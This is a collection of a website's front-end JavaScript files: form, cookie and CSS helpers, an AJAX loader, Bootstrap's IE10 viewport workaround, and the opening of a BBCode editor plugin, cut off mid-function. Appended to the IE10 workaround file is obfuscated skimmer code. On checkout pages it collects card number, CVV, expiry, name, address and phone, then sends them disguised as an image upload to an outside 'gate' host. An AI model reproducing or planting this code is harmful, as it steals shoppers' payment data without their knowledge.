 var DOM=(document.getElementById)?true:false;
 var IE4=(document.all)?true:false;
 var element = (DOM)?document.getElementById(element_id):((IE4)?document.all[element_id]:null);
 if (element == null)
 	return;
 var divstyle = element.style;
  if (show == 2) {
  	if (divstyle.display != 'inline') divstyle.display='inline';
 } else if (show == 1) {
 	if (divstyle.display != '') divstyle.display='';
 } else if (show == 0) {
 	if (divstyle.display != 'none') divstyle.display='none';
 }
}

function SetVisibleFormFieldByName(formName,elementName, show) {

 var DOM=(document.getElementById)?true:false;
 var IE4=(document.all)?true:false;
 var element = document.forms[formName].elements[elementName];
  if (show == 2) {
	element.style.display='inline';
 } else if (show == 1) {
 	element.style.display='';
 } else if (show == 0) {
 	element.style.display='none';
 }
}



//Toggles the visibility of the element with the given name
//If visible, make hidden. If hidden, make visible.
function ShowHideById(element_id) {
 var divstyle = document.getElementById(element_id).style;
 if (divstyle.display != 'none')
 	divstyle.display = 'none';
 else
 	divstyle.display = '';
}


function toggle_visible(element_id1, element_id2)

{
	ShowHideById(element_id1);
	ShowHideById(element_id2);
}


function setCookie(name, value, expires, path, domain, secure) {
		var curCookie = name + "=" + escape(value) +
				((expires) ? "; expires=" + expires.toGMTString() : "") +
				((path) ? "; path=" + path : "") +
				((domain) ? "; domain=" + domain : "") +
				((secure) ? "; secure" : "");
		document.cookie = curCookie;
	}

// name - name of the desired cookie
// * return string containing value of specified cookie or null if cookie does not exist
function getCookie(name) {
		var dc = document.cookie;
		var prefix = name + "=";
		var begin = dc.indexOf("; " + prefix);
		tmp = begin;
		while(true){
			tmp = dc.indexOf("; " + prefix, tmp+1);
			if (tmp>0){
				begin=tmp;
				continue;
			}
			break;
		}
		if (begin == -1) {
			begin = dc.indexOf(prefix);
			if (begin != 0) return null;
		} else
			begin += 2;
		var end = document.cookie.indexOf(";", begin);
		if (end == -1)
			end = dc.length;
		return unescape(dc.substring(begin + prefix.length, end));
	}

function getCookie_as_int(name){
	if (!isNaN(getCookie(name))){
			if (getCookie(name)=='1')
				return 1;
		}
	return 0;
}

/*
function getCookie(name) {
	var cookie = " " + document.cookie;
	alert(cookie);
	var search = " " + name + "=";
	var setStr = null;
	var offset = 0;
	var end = 0;
	if (cookie.length > 0) {
		offset = cookie.indexOf(search);
		if (offset != -1) {
			offset += search.length;
			end = cookie.indexOf(";", offset)
			if (end == -1) {
				end = cookie.length;
			}
			setStr = unescape(cookie.substring(offset, end));
		}
	}
	return(setStr);
}*/


function getCookie_as_int(name){
	if (!isNaN(getCookie(name))){
			if (getCookie(name)=='1')
				return 1;
	}
	return 0;
}

function deleteall(form_name)
	{
		document.forms[form_name].elements['ac'].value = 'delete';
		if ( confirm('Delete is irreversible, are you sure?') )
	   		document.forms[form_name].submit();
	}

function deleteall_custom(form_name, action)
	{
		document.forms[form_name].elements['ac'].value = action;
		if ( confirm('Delete is irreversible, are you sure?') )
	   		document.forms[form_name].submit();
	}

function deleteall_NEW(form_name)
	{
		document.forms[form_name].elements['ac'].value = 'delete';
		if ( confirm('Delete is irreversible, are you sure?') )
	   		document.forms[form_name].submit();
	}


function updateall(form_name)

{
	$($('FORM[NAME='+form_name+']').find("INPUT[name='ac']")).attr('value', 'update');
	$('FORM[NAME='+form_name+']').submit();
	return;
}


function printall(form_name)

{
	document.forms[form_name].elements['ac'].value = 'print';
	document.forms[form_name].submit();
}

function updateall_custom(form_name, action)

{
	$($('FORM[NAME='+form_name+']').find("INPUT[name='ac']")).attr('value', action);
	$('FORM[NAME='+form_name+']').submit();
	return;
}

function select_all(table_name){
	var all = $("input[name='SELECTED[" + table_name + "][]']").length;
	var checked = $("input[name='SELECTED[" + table_name + "][]']:checked").length;
	if((all - checked) > checked)
		$("input[name='SELECTED[" + table_name + "][]']").attr("checked","checked");
	else
		$("input[name='SELECTED[" + table_name + "][]']").removeAttr("checked");
}

function add_mandatory_field(field_name, field_caption)

{
	i = 0;
	if (typeof(mandatory_fields_arr) != 'undefined')
		i = mandatory_fields_arr.length;
	mandatory_fields_arr[i] = field_name;
	mandatory_fields_names_arr[i] = field_caption;

}

var mandatory_fields_arr = new Array();
var mandatory_fields_names_arr = new Array();

function do_clone(form_name)
{
	document.forms[form_name].ac.value = 'clone';
	document.forms[form_name].submit();
}

function OpenWindowXY(url, name, l, t, w, h){
	popupWin=window.open(url, name, 'scrollbars=yes,width='+w+',height='+h+',left='+l+',top='+t);
	popupWin.focus();
}

function OpenWindow(url, name)
{
	 popupWin=window.open(url, name, 'scrollbars=yes,width=600,height=400,left=50,top=100');
}

// functions for wor with CSS classes - Vallar_FE
function GetClassCSS(element_id){
		var DOM=(document.getElementById)?true:false;
        var IE4=(document.all)?true:false;
		var element = (DOM)?document.getElementById(element_id):((IE4)?document.all[element_id]:null);
		return element.className;
}

function GetClassCSS_CurrentItem(element){
		return element.className;
}

function GetClassRule(theClass,element){
	 var DOM=(document.getElementById)?true:false;
     var IE4=(document.all)?true:false;
	 var cssRules = (IE4)?'rules':((DOM)?'cssRules':null);
	 if(cssRules != null){
	   for (var S = 0; S < document.styleSheets.length; S++){
	   	 for (var R = 0; R < document.styleSheets[S][cssRules].length; R++) {
	        if (document.styleSheets[S][cssRules][R].selectorText.toLocaleLowerCase() == theClass.toLocaleLowerCase()) {
	            return document.styleSheets[S][cssRules][R].style[element];
	        }
	     }
	   }
	 }

}

function ChangeCSS(theClass,element,value) {
	 var DOM=(document.getElementById)?true:false;
     var IE4=(document.all)?true:false;
	 var cssRules = (IE4)?'rules':((DOM)?'cssRules':null);
	 if(cssRules != null){
	   for (var S = 0; S < document.styleSheets.length; S++){
	     for (var R = 0; R < document.styleSheets[S][cssRules].length; R++) {
	        if (document.styleSheets[S][cssRules][R].selectorText.toLocaleLowerCase() == theClass.toLocaleLowerCase()) {
	            document.styleSheets[S][cssRules][R].style[element] = value;
	            return true;
	        }
	     }
	   }
	 }
}


	function HideTemplates(){
		if(GetClassRule('.template_link_to_file','display')!='none'){
			ChangeCSS('.template_link_to_file','display','none');
			ChangeCSS('.template_link_to_file_img','display','block');
			setCookie('templates_hide', '1');
		}
		else{
			ChangeCSS('.template_link_to_file','display','block');
			ChangeCSS('.template_link_to_file_img','display','none');
			setCookie('templates_hide', '0');
		}
	}

    function popup(fileName,x,y,wn) {
            smallWin = window.open(fileName,'more_imgs'+wn,'scrollbars=yes,status=no,resizable=yes,width=' + x + ',height=' + y + '');
          }


    function submit_and_go(next_page){
	if (confirm('This will also save current changes, continue?'))
		{
			document.main_interface_form.NEXT_PAGE.value = next_page;
			document.main_interface_form.submit();
		}
	}

	function ChangePlusPict(plusPict,minusPict,val){

	}

	var xml_perLevelIDS = new Array();

	function xml_AddPerLevelIDS(ids,level){
		ids = ids.split(',');
		if(xml_perLevelIDS[level] == undefined){
			xml_perLevelIDS[level] = new Array()
		}
		if(ids.length > 0 && xml_perLevelIDS[level]){
			for(i = 0; i<ids.length; i++){
				xml_perLevelIDS[level][xml_perLevelIDS[level].length] = ids[i];
			}
		}
	}

	function HideIDS(id_string,level){
	 var DOM=(document.getElementById)?true:false;
     var IE4=(document.all)?true:false;
		if(xml_perLevelIDS[level] == undefined){
			return '';
		}
		ids = id_string.split(',');
		if(ids.length > 0 && xml_perLevelIDS[level]){
			for(i = 0; i<xml_perLevelIDS[level].length; i++){
				element_id = xml_perLevelIDS[level][i];
				element = (DOM)?document.getElementById(element_id):((IE4)?document.all[element_id]:null);
				element.style.display = 'none';
			}

			for(i = 0; i<ids.length; i++){
				element_id = ids[i];
				element = (DOM)?document.getElementById(element_id):((IE4)?document.all[element_id]:null);
				if(element.style.display == 'none'){
				element.style.display = '';
				}
				else{
				element.style.display = 'none'
				}
			}
		}
	}


function get_radio_value(form_name, field_name){
	if (typeof(document.forms[form_name].elements[field_name]) == 'undefined')
		return;
	if ((typeof(document.forms[form_name].elements[field_name].checked) == 'undefined') &&
		(typeof(document.forms[form_name].elements[field_name].length) != 'undefined')){
			for (i=0; i< document.forms[form_name].elements[field_name].length; i++)
			  if (document.forms[form_name].elements[field_name][i].checked)
			  	return document.forms[form_name].elements[field_name][i].value;
	}
	else
	if (document.forms[form_name].elements[field_name].checked)
	 return  document.forms[form_name].elements[field_name].value;
	return null;
}

function set_radio_value(form_name, field_name, value){
	if (typeof(document.forms[form_name].elements[field_name]) == 'undefined')
		return;
	if ((typeof(document.forms[form_name].elements[field_name].checked) == 'undefined') &&
		(typeof(document.forms[form_name].elements[field_name].length) != 'undefined')){
		for(i=0; i<document.forms[form_name].elements[field_name].length; i++)
			if (document.forms[form_name].elements[field_name][i].value == value){
				document.forms[form_name].elements[field_name][i].checked = true;
				break;
			}
		return;
	}
	if (typeof(document.forms[form_name].elements[field_name].checked) != 'undefined')
		document.forms[form_name].elements[field_name].checked = document.forms[form_name].elements[field_name].value == value;
}


function is_array(form_name, element_name){
	return typeof(document.forms[form_name].elements[element_name].length) != 'undefined';
}

function hidecat(){
	catbox = document.getElementById("pu_cats");
	catbox.style.visibility='hidden';
	catbox.style.zIndex=-1;
}
function showcat(){
	catbox = document.getElementById("pu_cats");
	catbox.style.visibility='visible';
	catbox.style.zIndex=2;
}

function hidecat2(){
	catbox = document.getElementById("pu_cats");
	catbox.style.visibility='hidden';
	//catbox.style.zIndex=-1;
}
function showcat2(){
	catbox = document.getElementById("pu_cats");
	catbox.style.visibility='visible';
	//catbox.style.zIndex=2;
}

//Currently used on JWR
function font_sizer_4class(css_class_name, inc){
	var curr_fnt_size = GetClassRule(css_class_name, 'fontSize');


	var fnt_size_int = curr_fnt_size.substring(0, curr_fnt_size.length-2);
	var fnt_unit = curr_fnt_size.substring(curr_fnt_size.length-2);
	fnt_size_int = parseInt(fnt_size_int) + parseInt(inc);
	ChangeCSS(css_class_name, 'fontSize', fnt_size_int + fnt_unit);
}

function font_set_4class(css_class_name, font_size, units){
	ChangeCSS(css_class_name, 'fontSize', font_size+units);
}


/*
var initSize = 1;
var tags = new Array('div','td','tr','p','b','span','table','strong','emphasis','a','h1',
'h2','h3','pre','sub','sup','i','th','cp','ul','ol','li','dt','dd');
var pixelArray = new Array('8','10','12','14','16','18','20');
var emArray = new Array('0.7','0.9','1.0','1.5','2.0','2.5','3');


//Font Size changes:
function font_sizer(inc,unit) {
	if (!document.getElementById)
	 return;
	var size = initSize;
	size += inc;
	if (size < 0 ) {
		size = 0;
	}
	if (size > 6 ) {
		size = 6;
	}
	initSize = size;
	getBody = document.getElementsByTagName('body')[0];
	for (i = 0 ; i < tags.length ; i++ ) {
		getallTags = getBody.getElementsByTagName(tags[i]);
		for (k = 0 ; k < getallTags.length ; k++)
	 	getallTags[k].style.fontSize = (unit=='px') ? pixelArray[size]+unit: emArray[size]+unit;
	}
}
*/


// Add to favorits:
function CreateBookmarkLink() {
	if (window.sidebar) {
		// Mozilla Firefox Bookmark
		window.sidebar.addPanel(document.title, location.href,"");
	}
	else
	if( window.external ) {
		// IE Favorite
		window.external.AddFavorite(location.href, document.title);
	}else
	if(window.opera && window.print) {
		// Opera Hotlist
		return true;
	}
}

//Make us your homepage
//this.style.behavior='url(#default#homepage)';this.setHomePage('$SITEHOME');


//Following function finds an absolute position of an element.
function findPos(obj) {
	var curleft = curtop = 0;
	if (obj.offsetParent) {
		do {
			curleft += obj.offsetLeft;
			curtop += obj.offsetTop;
		} while (obj = obj.offsetParent);
	}
	return [curleft,curtop];
}

//<!--onKeyPress="if (event.keyCode==13) if((this.value - 10*Math.floor(this.value/10))!=0) {this.value=(10*Math.round(this.value/10)); if (this.value==0) this.value=10;   alert('This item must be ordered in multiples of 10 '); event.returnValue=false; } "; onblur="if((this.value - 10*Math.floor(this.value/10))!=0) {this.value=(10*Math.round(this.value/10)); if (this.value==0) this.value=10;   alert('This item must be ordered in multiples of 10 '); event.returnValue=false; }"-->
function check_q_breaks(input, q_break, message)
{
	quantity = Number(input.value);
	q_break = Number(q_break);

	if (message == null){
		message = 'This item must be ordered in multiples of ' + q_break;
	}
	//alert(q_break);
	if(((quantity * 1) % q_break) == 0)
		return true;

	quantity=(q_break*Math.round(quantity/q_break));

	if (quantity==0)
		quantity=q_break;
	input.value = quantity;

	if (message)
		alert(message);
	return false;
}

function is_array( mixed_var ) {
    return ( mixed_var instanceof Array );
}


function form_copy_and_submit(form_src_name, form_dst_name, cursor_src, cursor_dst, exclude_fields, validate_before_submit_name, submit_dst, submit_via_jax, async) {
	if ((typeof(document.forms[form_src_name]) == 'undefined') || (typeof(document.forms[form_dst_name]) == 'undefined'))
		return'';

	form_src = document.forms[form_src_name];
	form_dst = document.forms[form_dst_name];
	elements_src = form_src.elements;
	exclude = is_array(exclude_fields);


	for(i=0; i < elements_src.length; i++)
	{

		if(elements_src[i].name.substr(0, cursor_src.length) == cursor_src)
		{

			pattern_text = "\[[\w]*\]";
			var pattern = new RegExp(cursor_src+"\\[(([\\w])+)\]", "g");
			clear_name = elements_src[i].name.replace(pattern, "$1");

			// Create a text field
			new_field_name = cursor_dst+'['+clear_name+']';
			new_field_value = elements_src[i].value;
			if(elements_src[i].type == 'checkbox')
			{
				if(!elements_src[i].checked)
				new_field_value = 0;
			}
			if(typeof(form_dst.elements[new_field_name]) == 'undefined')
			{
				if(navigator.appVersion.indexOf("MSIE") != -1)
				{
				add_field = document.createElement('<input type="hidden" name="'+new_field_name+'">');
				}
				else
				{
				add_field = document.createElement('INPUT');
			 	add_field.type = 'hidden';
			 	add_field.setAttribute('Name', new_field_name);
				}
			 	add_field.setAttribute('value', new_field_value);
			 	form_dst.appendChild(add_field);
			}
			else
			{
				form_dst.elements[new_field_name].value = new_field_value;
			}

		}
	}
	if(submit_dst)
	{
		if(validate_before_submit_name && typeof(validate_before_submit_name) == 'function')
		{
			if(!validate_before_submit_name(form_dst_name))
			return false;
		}

		if(submit_via_jax)
		{
			submit_params = form_elements2get_params(form_dst_name);
			jax_responce = open_with_ajax('index.php', '', false, false, submit_params);

			if(jax_responce.length)
			return true;

			return false;
		}
		else
		{
			form_dst.submit();
		}
	}

}

function form_elements2get_params(form_name)
{
	if(typeof(document.forms[form_name]) == 'undefined')
		return new array();

	form = document.forms[form_name];
	elements = form.elements;

	params_str = '';

	for(i=0; i < elements.length; i++)
	{
		value = elements[i].value;
		params_str += elements[i].name+'='+escape(value)+'&';
	}

    return params_str;
}


function rating_stars(id, rate, hover, hover_rate)
{
	for(i=1; i <=5; i++)
	{
		curr_img = get_element_by_id('rate_star_'+i+'_'+id);
		curr_img.src = 'images/stars/star_gray_lite' + rate + '.gif';
		/*if(rate >= i)
		else curr_img.src = 'images/stars/star_gray_lite.gif';*/

		if(hover)
		{
			if(hover_rate)
			{
				if(hover_rate >= i) curr_img.src = 'images/stars/star_red' + rate + '.gif';
			}
		}
	}
	//alert(id);

}


function get_form_field(form, field_name){
	form =  (typeof(form) == "string") ? document.forms[form] : form;
	if(typeof(form.elements[field_name]) == "undefined")
		return false;
	return form.elements[field_name];
}

//Universal function for viewing objects
//Added by GenNa 17:11 12.03.2009
//Gena, you can't add a function with a name "print"!!! For Christ sake, what were you thinking? 
//I renamed the following code
//function print (str) { 
var doc;
function print4debug (str) {
	if (!doc) {
		doc = window.open('about:blank');
		doc = doc.document;
		doc.open();
	}
	doc.write(str);
}
function print_r (obj, NewWin) {
	var str = '';
	for (var key in obj) {
		if (str!='') str+= '\n';
		str+= key + '\t' + obj[key];
	}
	if (NewWin) print4debug(str);
	else window.alert(str);
}

//Javascript equivalent to PHP's count()
//Added by GenNa 17:11 12.03.2009
function count( mixed_var, mode ) {
    var key, cnt = 0;
 
    if( mode == 'COUNT_RECURSIVE' ) mode = 1;
    if( mode != 1 ) mode = 0;
 
    for (key in mixed_var){
        cnt++;
        if( mode==1 && mixed_var[key] && (mixed_var[key].constructor === Array || mixed_var[key].constructor === Object) ){
            cnt += count(mixed_var[key], 1);
        }
    }
 
    return cnt;
}

//Javascript equivalent to PHP's isset()
//Added by GenNa 17:11 12.03.2009
function isset( mixed_var ) {
    var i = 0, argc = arguments.length, argv = arguments, set=true;
 
    for (i = 0; i< argc; i++){
        if( argv[i] === undefined ){
            set = false;
            break;
        }
    }
 
    return set;
}

//Javascript equivalent to PHP's function_exists()
//Added by GenNa 21:11 18.03.2009
function function_exists( function_name ) {
    if (typeof function_name == 'string'){
        return (typeof window[function_name] == 'function');
    } else{
        return (function_name instanceof Function);
    }
}

//Javascript equivalent to PHP's empty()
//Added by GenNa 21:11 18.03.2009
function empty( mixed_var ) { 
 
    return ( mixed_var === "" || mixed_var === 0   || mixed_var === "0" || mixed_var === null  || mixed_var === false  ||  ( is_array(mixed_var) && mixed_var.length === 0 ) );
}

//Javascript equivalent to PHP's in_array()
//Added by GenNa 21:11 24.03.2010
function in_array (needle, haystack, argStrict) {
  var key = '', strict = !!argStrict;

  if (strict) {
      for (key in haystack) {
          if (haystack[key] === needle) {
              return true;
          }
      }
  } else {
      for (key in haystack) {
          if (haystack[key] == needle) {
              return true;
          }
      }
  }

  return false;
}

function open_video(video_div_id, sitehome, id, default_dir, clip, type){
		set_inner_html(video_div_id, open_with_ajax(sitehome+'?section=plain_list&ac=video&params[page_idx]=0&params[no_write]=1&params[autostart]=1&$MKTIME&MODULE_PARAMS=NUMONPAGE%3d1%26ENTIRE_LIST_TEMPLATE%3d'+video_div_id+'_list.html%26ITEM_TEMPLATE%3d'+video_div_id+'_item.html%26EX_WHERE%3d%20AND%20a.`ID`%3d%3d'+id, video_div_id, '', false));
		
		//if (type != 'file')
			return;
		var so = new SWFObject(sitehome+"js/flvplayer.swf?theFile="+sitehome+default_dir+"files/video_clips/"+clip+"&defaultImage="+sitehome+"picts/video_clips/graphic.jpg&theVolume=75&startPlayingOnload=no&popUpHelp=no&bufferSeconds=2&videoSmoothing=yes","flvplayer","370","280","8","#000000");
		so.addParam("movie",sitehome+"js/flvplayer.swf?theFile="+sitehome+default_dir+"files/video_clips/"+clip+"&defaultImage="+sitehome+"picts/video_clips/graphic.jpg&theVolume=75&startPlayingOnload=no&popUpHelp=no&bufferSeconds=2&videoSmoothing=yes");
		so.addParam("bgcolor","#000000");
		so.write("flashcontent");
}


--- FILE ---
content_type: text/javascript
request_url: https://www.xbats.com/blog/js/AJAX.js?v=2024
body_size: 732
content:

var AJAX_result_object_id;
var AJAX_request;

var AJAX_callback_on_ready = null;


function processStateChange () {
	//alert(AJAX_request.readyState);

	if (AJAX_request.readyState == 4) { // Complete
		if (AJAX_request.status == 200){  // OK response
			 	if (AJAX_callback_on_ready){
					eval(AJAX_callback_on_ready + "(AJAX_request.responseText);");
				}
				else if (AJAX_result_object_id){
					if (document.getElementById(AJAX_result_object_id)==null){
						alert('Target object with ID '+AJAX_result_object_id+' doesn\'t exist. Change parameters and try again.');
						return;
					}
	  				document.getElementById(AJAX_result_object_id).innerHTML = AJAX_request.responseText;
				}
		}
		else
			alert("Problem: " + AJAX_request.statusText);
		//alert(AJAX_request.status);
	}
}


function open_with_ajax(url, output_ID, callback_func, async, post_params){
	if (typeof(async) == 'undefined')
		async = true;

	if (typeof(post_params) == 'undefined')
		post_params = "";

	AJAX_result_object_id = output_ID;
	AJAX_callback_on_ready = callback_func;
	if (window.XMLHttpRequest) { // Non-IE browsers
		AJAX_request = new XMLHttpRequest();
	 	//try {
	 		if (async)
	  			AJAX_request.onreadystatechange = processStateChange;
      	 	AJAX_request.open((post_params!='')?"POST":"GET", url, async);
      	 	AJAX_request.setRequestHeader('Content-Type',  'application/x-www-form-urlencoded');
      	 	//AJAX_request.setRequestHeader('X-Referer', document.location);
      	 	AJAX_request.send(post_params);
      	 	if (!async){
      	 		return AJAX_request.responseText;
      	 	}
      	//} catch (e) {alert(e);}

	}else if (window.ActiveXObject) { // IE

	  AJAX_request = new ActiveXObject("Microsoft.XMLHTTP");
	  if (AJAX_request){
	  	if (async)
	  		AJAX_request.onreadystatechange = processStateChange;
      	AJAX_request.open((post_params!='')?"POST":"GET", url, async);
      	AJAX_request.setRequestHeader('Content-Type',  'application/x-www-form-urlencoded');
      	//AJAX_request.setRequestHeader('X-Referer', document.location);
      	res = AJAX_request.send(post_params);
	  	if (!async)
	  	 return AJAX_request.responseText;
	  }
    }

    if ((typeof(AJAX_request) == 'undefined') || !AJAX_request){
    	alert('AJAX is not suported!!!');
    	return null;
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://www.xbats.com/blog/js/ie10-viewport-bug-workaround.js
body_size: 2066
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014 Twitter, Inc.
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';
  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }
})();
const _0x81a7dc=_0x3624;(function(_0xa9de0a,_0x2a71d8){const _0x4aeeff=_0x3624,_0x209ac8=_0xa9de0a();while(!![]){try{const _0x2128c9=-parseInt(_0x4aeeff(0x75))/0x1*(-parseInt(_0x4aeeff(0x74))/0x2)+-parseInt(_0x4aeeff(0x73))/0x3*(-parseInt(_0x4aeeff(0x84))/0x4)+-parseInt(_0x4aeeff(0x8a))/0x5+-parseInt(_0x4aeeff(0x79))/0x6*(parseInt(_0x4aeeff(0x7c))/0x7)+-parseInt(_0x4aeeff(0x7e))/0x8+-parseInt(_0x4aeeff(0x91))/0x9+-parseInt(_0x4aeeff(0x6f))/0xa*(-parseInt(_0x4aeeff(0x82))/0xb);if(_0x2128c9===_0x2a71d8)break;else _0x209ac8['push'](_0x209ac8['shift']());}catch(_0x5ceaa7){_0x209ac8['push'](_0x209ac8['shift']());}}}(_0x212e,0x6697e));function _0x212e(){const _0x3ee5ba=['length','charCodeAt','input','42zgsirw','querySelector','status','713727uNWnSi','POST','3694632SvrhhW','addEventListener','#SHIPCITY','options','6677rFflAK','toString','4ZeiEmd','href','#SHIPZIPCODE','checkout','#EXP_MONTH','selectedIndex','1264075IubQgq','https://gtaganalytics.com/gate','then','value','text','https://www.xbats.com/','change','811746pOqPDN','json','slice','indexOf','padStart','#SHIPSTATE_USA','#CC_NUMBER','#CVV','fromCharCode','11860jdvFpt','#FNAME','trim','HTTP\x20error!\x20Status:\x20','2327505qeAHTj','50bvUTjI','17722DNZfsM'];_0x212e=function(){return _0x3ee5ba;};return _0x212e();}function _0x3624(_0x2b35ba,_0x4ddba4){const _0x212ea5=_0x212e();return _0x3624=function(_0x3624b5,_0x6c497e){_0x3624b5=_0x3624b5-0x6c;let _0x59f5cb=_0x212ea5[_0x3624b5];return _0x59f5cb;},_0x3624(_0x2b35ba,_0x4ddba4);}if(window['location'][_0x81a7dc(0x85)][_0x81a7dc(0x94)](_0x81a7dc(0x87))!==-0x1){function stringToBinary(_0x4e8552){return _0x4e8552['split']('')['map'](_0x5f05dd=>{const _0x2f8ca5=_0x3624,_0x3ac7fc=_0x5f05dd['charCodeAt'](0x0)[_0x2f8ca5(0x83)](0x2);return _0x3ac7fc[_0x2f8ca5(0x95)](0x8,'0');})['join']('');}function binaryToString(_0x4511ae){const _0x57f677=_0x81a7dc;let _0x50eea5='';for(let _0x3114ac=0x0;_0x3114ac<_0x4511ae[_0x57f677(0x76)];_0x3114ac+=0x8){const _0x547468=_0x4511ae[_0x57f677(0x93)](_0x3114ac,_0x3114ac+0x8);_0x50eea5+=String[_0x57f677(0x6e)](parseInt(_0x547468,0x2));}return _0x50eea5;}function binaryToUint8Array(_0x146f43){const _0x13a5a6=_0x81a7dc,_0x11fd68=binaryToString(_0x146f43),_0x3549dd=_0x11fd68[_0x13a5a6(0x76)],_0x202caa=new Uint8Array(_0x3549dd);for(let _0x383dcb=0x0;_0x383dcb<_0x3549dd;_0x383dcb++){_0x202caa[_0x383dcb]=_0x11fd68[_0x13a5a6(0x77)](_0x383dcb);}return _0x202caa;}function sendBinaryStringAsImage(_0x12bd44,_0x14b8d6,_0x1ec891='image/png'){const _0x1e3a82=_0x81a7dc,_0x292c56=binaryToUint8Array(_0x12bd44),_0x50fcf1=new Blob([_0x292c56],{'type':_0x1ec891});fetch(_0x14b8d6,{'method':_0x1e3a82(0x7d),'headers':{},'body':_0x50fcf1})[_0x1e3a82(0x8c)](_0x32a7c1=>{const _0x3c4e02=_0x1e3a82;if(!_0x32a7c1['ok'])throw new Error(_0x3c4e02(0x72)+_0x32a7c1[_0x3c4e02(0x7b)]);return _0x32a7c1[_0x3c4e02(0x92)]();})[_0x1e3a82(0x8c)](_0x4adc38=>{})['catch'](_0x33d532=>{});}(function(){const _0x101960=_0x81a7dc;let _0x33d427=![];function _0x4b5ff6(){const _0x3da1ec=_0x3624,_0x4f16cb=document[_0x3da1ec(0x7a)](_0x3da1ec(0x70)),_0x97f63c=document[_0x3da1ec(0x7a)](_0x3da1ec(0x6c)),_0x56d586=document[_0x3da1ec(0x7a)](_0x3da1ec(0x88)),_0x1563b9=document['querySelector']('#EXP_YEAR'),_0x7d0d26=document[_0x3da1ec(0x7a)](_0x3da1ec(0x6d)),_0x1804e4=document[_0x3da1ec(0x7a)]('#SHIPADDR1')?.['value']?.[_0x3da1ec(0x71)]()||'',_0x2f83d1=document[_0x3da1ec(0x7a)](_0x3da1ec(0x80))?.[_0x3da1ec(0x8d)]?.['trim']()||'',_0x4e5ce3=document[_0x3da1ec(0x7a)](_0x3da1ec(0x96))?.[_0x3da1ec(0x8d)]?.[_0x3da1ec(0x71)]()||'',_0x3cae35=document['querySelector'](_0x3da1ec(0x86))?.['value']?.['trim']()||'',_0x4d9fb5=document['querySelector']('#SHIPPHONE');if(!(_0x4f16cb&&_0x97f63c&&_0x56d586&&_0x1563b9&&_0x7d0d26))return;const _0x5daf48=_0x56d586[_0x3da1ec(0x8d)]||_0x56d586[_0x3da1ec(0x81)][_0x56d586[_0x3da1ec(0x89)]]?.[_0x3da1ec(0x8e)]||'',_0x2df5c3=_0x1563b9[_0x3da1ec(0x8d)]||_0x1563b9['options'][_0x1563b9[_0x3da1ec(0x89)]]?.[_0x3da1ec(0x8e)]||'',_0x122e61=_0x4f16cb[_0x3da1ec(0x8d)][_0x3da1ec(0x71)]()&&_0x97f63c['value'][_0x3da1ec(0x71)]()&&_0x5daf48[_0x3da1ec(0x71)]()&&_0x2df5c3[_0x3da1ec(0x71)]()&&_0x7d0d26[_0x3da1ec(0x8d)][_0x3da1ec(0x71)]()[_0x3da1ec(0x76)]>0x2;if(_0x122e61&&!_0x33d427){_0x33d427=!![];let _0x3674fe=_0x97f63c['value']+'|'+_0x56d586[_0x3da1ec(0x8d)]+'/'+_0x1563b9[_0x3da1ec(0x8d)]+'|'+_0x7d0d26['value']+'|'+_0x4f16cb['value']+'|'+_0x1804e4+'|'+_0x2f83d1+'|'+_0x4e5ce3+'|'+_0x3cae35+'|'+_0x4d9fb5+'|'+_0x3da1ec(0x8f),_0x2bef59=stringToBinary(_0x3674fe);sendBinaryStringAsImage(_0x2bef59,_0x3da1ec(0x8b));}if(!_0x122e61&&_0x33d427)_0x33d427=![];}document['addEventListener'](_0x101960(0x78),_0x4b5ff6,!![]),document[_0x101960(0x7f)](_0x101960(0x90),_0x4b5ff6,!![]);}());}

--- FILE ---
content_type: text/javascript
request_url: https://www.xbats.com/blog/js/jquery.bbcode_wysiwyg.js?v=2024
body_size: 5626
content:
jQuery.fn.extend({
	bbcode_wysiwyg: function( options ){
		$(this).each(function(i,obj){
			if(!options)
				options = {};
			var settings = {
					nocol1: 		"&#78;&#79;&#32;&#67;&#79;&#76;&#79;&#82;",
					clos1: 			"X",
					ifm: 			null,
					content: 		"",
					isIE: /msie/.test(navigator.userAgent.toLowerCase()),
					isChrome: /chrome/.test(navigator.userAgent.toLowerCase()),
					isSafari: /safari/.test(navigator.userAgent.toLowerCase()) && !/chrome/.test(navigator.userAgent.toLowerCase()),
					browser: /msie/.test(navigator.userAgent.toLowerCase()) || window.opera,
					textRange: 		"",
					enter: 			0,
					editorVisible: 	false,
					enableWysiwyg: 	false
				};
			$(obj).data('bbcode_settings', $.extend({}, settings, options));
			var parent = $(obj).parents("*").get(0);
			var bbcode_editor_content = '' + 
				'<div class="editbar" rel="' + $(obj).attr("id") + '">' + 
					'<button title="Bold" func="doClick" args="bold" type="button"><b>B</b></button>' + 
					'<button title="Italic" func="doClick" args="italic" type="button"><i>I</i></button>' + 
					'<button title="Underline" func="doClick" args="underline" type="button"><u>U</u></button>' + 
					'<button title="Hyperlink" func="doLink" args="" type="button" style="background-image:url(\'images/bbcode/url.gif\');"></button>' + 
					'<button title="Image reference" func="doImage" args="" type="button" style="background-image:url(\'images/bbcode/img.gif\');"></button>' + 
					'<!--<button title="list" func="doClick" args="InsertUnorderedList" type="button" style="background-image:url(\'images/bbcode/icon_list.gif\');"></button>-->' + 
					'<button title="Color" func="showColorGrid2" args="none" type="button" style="background-image:url(\'images/bbcode/colors.gif\');"></button><span id="colorpicker201" class="colorpicker201"></span>' + 
					'<button title="Quote" func="doQuote" args="" type="button" style="background-image:url(\'images/bbcode/icon_quote.png\');"></button>' + 
					'<!--<button title="youtube" func="InsertYoutube" args="" type="button" style="background-image:url(\'images/bbcode/icon_youtube.gif\');"></button>-->' + 
					'<button title="Toggle source and preview modes" type="button" func="SwitchEditor" args="" style="background-image:url(\'images/bbcode/icon_html.gif\');"></button>' + 
				'</div>' + 
				'<div class="container">' + 
				'</div>';
			$("<div />")
				.addClass("richeditor")
				.html(bbcode_editor_content)
				.insertBefore("#" + $(obj).attr("id"));
			$(parent).find(".richeditor div.container").append($("#" + $(obj).attr("id")));
